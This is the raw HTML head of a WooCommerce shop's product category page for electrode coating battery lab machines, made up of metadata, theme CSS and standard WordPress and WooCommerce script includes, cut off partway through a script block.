

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.labideal.com/product-category/battery-lab-machine/electrode-coating-battery-lab-machine/?add-to-cart=1683
body_size: 39383
content:






















<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="Generator" content="Drupal 8 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.labideal.com/xmlrpc.php" />
<title>Electrode Coating - Labideal</title>
<meta name='robots' content='max-image-preview:large' />


<meta name="description" content="Labideal.com offers Electrode Coating products.high quality Electrode Coating on Labideal. A wide variety of Electrode Coating options are available to you, such as reducing, equal."/>
<link rel="canonical" href="https://www.labideal.com/electrode-coating-battery-lab-machine/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Electrode Coating - Labideal" />
<meta property="og:description" content="Labideal.com offers Electrode Coating products.high quality Electrode Coating on Labideal. A wide variety of Electrode Coating options are available to you, such as reducing, equal." />
<meta property="og:url" content="https://www.labideal.com/electrode-coating-battery-lab-machine/" />
<meta property="og:site_name" content="Labideal" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Labideal.com offers Electrode Coating products.high quality Electrode Coating on Labideal. A wide variety of Electrode Coating options are available to you, such as reducing, equal." />
<meta name="twitter:title" content="Electrode Coating - Labideal" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.labideal.com/#website","url":"https://www.labideal.com/","name":"Labideal","publisher":{"@id":"https://www.labideal.com/#/schema/person/e076ee43dc4ff8ff531e5693bf89bd11"},"potentialAction":{"@type":"SearchAction","target":"https://www.labideal.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://www.labideal.com/electrode-coating-battery-lab-machine/#webpage","url":"https://www.labideal.com/electrode-coating-battery-lab-machine/","inLanguage":"en-US","name":"Electrode Coating - Labideal","isPartOf":{"@id":"https://www.labideal.com/#website"},"description":"Labideal.com offers Electrode Coating products.high quality Electrode Coating on Labideal. A wide variety of Electrode Coating options are available to you, such as reducing, equal."}]}</script>


<link rel="alternate" type="application/rss+xml" title="Labideal &raquo; Feed" href="https://www.labideal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Labideal &raquo; Comments Feed" href="https://www.labideal.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Labideal &raquo; Electrode Coating Category Feed" href="https://www.labideal.com/electrode-coating-battery-lab-machine/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.labideal.com\/lib\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='rhstyle-css' href='https://www.labideal.com/views/67b475a9c6/design.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhslidingpanel-css' href='https://www.labideal.com/views/67b475a9c6/css/slidingpanel.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhcompare-css' href='https://www.labideal.com/views/67b475a9c6/css/dynamiccomparison.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.labideal.com/lib/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhcoreblock_halfbackground-css' href='https://www.labideal.com/modules/3945b3da8b/gutenberg/assets/css/coreblock_halfbackground.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhcoreblock_image150-css' href='https://www.labideal.com/modules/3945b3da8b/gutenberg/assets/css/coreblock_image150.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhcoreblock_image180-css' href='https://www.labideal.com/modules/3945b3da8b/gutenberg/assets/css/coreblock_image180.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhcoreblock_image230-css' href='https://www.labideal.com/modules/3945b3da8b/gutenberg/assets/css/coreblock_image230.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhcoreblock_image350-css' href='https://www.labideal.com/modules/3945b3da8b/gutenberg/assets/css/coreblock_image350.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhcoreblock_borderquery-css' href='https://www.labideal.com/modules/3945b3da8b/gutenberg/assets/css/coreblock_borderquery.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhcoreblock_bordernopaddquery-css' href='https://www.labideal.com/modules/3945b3da8b/gutenberg/assets/css/coreblock_bordernopaddquery.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhcoreblock_borderpaddradius-css' href='https://www.labideal.com/modules/3945b3da8b/gutenberg/assets/css/coreblock_borderpaddradius.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhcoreblock_smartscrollposts-css' href='https://www.labideal.com/modules/3945b3da8b/gutenberg/assets/css/coreblock_smartscrollposts.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhcoreblock_shadow1-css' href='https://www.labideal.com/modules/3945b3da8b/gutenberg/assets/css/coreblock_shadow1.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhcoreblock_shadow2-css' href='https://www.labideal.com/modules/3945b3da8b/gutenberg/assets/css/coreblock_shadow2.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhcoreblock_shadow3-css' href='https://www.labideal.com/modules/3945b3da8b/gutenberg/assets/css/coreblock_shadow3.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--main: var(--rehub-main-color);--wp--preset--color--secondary: var(--rehub-sec-color);--wp--preset--color--buttonmain: var(--rehub-main-btn-bg);--wp--preset--color--cyan-grey: #abb8c3;--wp--preset--color--orange-light: #fcb900;--wp--preset--color--red: #cf2e2e;--wp--preset--color--red-bright: #f04057;--wp--preset--color--vivid-green: #00d084;--wp--preset--color--orange: #ff6900;--wp--preset--color--blue: #0693e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--rh-nav-font: var(--rehub-nav-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-head-font: var(--rehub-head-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-btn-font: var(--rehub-btn-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-body-font: var(--rehub-body-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 900px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:root :where(body){padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){color: var(--rehub-link-color, violet);text-decoration: none;}h1{font-size: 29px;line-height: 34px;margin-top: 10px;margin-bottom: 31px;}h2{font-size: 25px;line-height: 31px;margin-top: 10px;margin-bottom: 31px;}h3{font-size: 20px;line-height: 28px;margin-top: 10px;margin-bottom: 25px;}h4{font-size: 18px;line-height: 24px;margin-top: 10px;margin-bottom: 18px;}h5{font-size: 16px;line-height: 20px;margin-top: 10px;margin-bottom: 15px;}h6{font-size: 14px;line-height: 20px;margin-top: 0px;margin-bottom: 10px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-main-color{color: var(--wp--preset--color--main) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-color{color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-color{color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-color{color: var(--wp--preset--color--orange-light) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-red-bright-color{color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-color{color: var(--wp--preset--color--vivid-green) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-background-color{background-color: var(--wp--preset--color--main) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-background-color{background-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-background-color{background-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-background-color{background-color: var(--wp--preset--color--orange-light) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-red-bright-background-color{background-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-background-color{background-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-border-color{border-color: var(--wp--preset--color--main) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-border-color{border-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-border-color{border-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-border-color{border-color: var(--wp--preset--color--orange-light) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-red-bright-border-color{border-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-border-color{border-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-rh-nav-font-font-family{font-family: var(--wp--preset--font-family--rh-nav-font) !important;}.has-rh-head-font-font-family{font-family: var(--wp--preset--font-family--rh-head-font) !important;}.has-rh-btn-font-font-family{font-family: var(--wp--preset--font-family--rh-btn-font) !important;}.has-rh-body-font-font-family{font-family: var(--wp--preset--font-family--rh-body-font) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:root :where(.wp-block-post-title){margin-top: 4px;margin-right: 0;margin-bottom: 15px;margin-left: 0;}
:root :where(.wp-block-image){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-media-text){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-post-content){font-size: 16px;line-height: 28px;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='contactus.css-css' href='https://www.labideal.com/modules/0232cb9628/res/css/contactus.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contactus.generated.desktop.css-css' href='https://www.labideal.com/modules/0232cb9628/res/css/generated-desktop.css' type='text/css' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://www.labideal.com/modules/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css' type='text/css' media='all' />
<link rel='stylesheet' id='eggrehub-css' href='https://www.labideal.com/views/67b475a9c6/css/eggrehub.css' type='text/css' media='all' />
<link rel='stylesheet' id='rehubicons-css' href='https://www.labideal.com/views/67b475a9c6/iconstyle.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhelementor-css' href='https://www.labideal.com/views/67b475a9c6/css/elementor.css' type='text/css' media='all' />
<link rel='stylesheet' id='rehub-woocommerce-css' href='https://www.labideal.com/views/67b475a9c6/css/woocommerce.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.labideal.com/lib/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.labideal.com/lib/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cegg-price-alert-js-extra">
/* <![CDATA[ */
var ceggPriceAlert = {"ajaxurl":"https:\/\/www.labideal.com\/wp-admin\/admin-ajax.php","nonce":"6bc7543718"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.labideal.com/modules/e845bf3660/res/js/price_alert.js" id="cegg-price-alert-js"></script>
<script type="text/javascript" src="https://www.labideal.com/modules/39d10ee62c/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.labideal.com\/cart\/","is_cart":"","cart_redirect_after_add":"no","i18n_added_to_cart":"Has been added to cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.labideal.com/modules/39d10ee62c/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.labideal.com/modules/39d10ee62c/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.labideal.com/modules/39d10ee62c/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="contactus-js-extra">
/* <![CDATA[ */
